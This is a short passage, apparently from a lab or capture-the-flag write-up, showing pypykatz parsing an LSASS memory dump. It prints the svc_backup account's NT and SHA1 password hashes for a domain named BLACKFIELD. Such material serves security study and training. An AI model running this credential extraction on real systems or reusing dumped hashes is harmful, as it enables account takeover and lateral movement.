 delta@host:smb$ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== SSP [633ba]==
username
domainname
password None
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL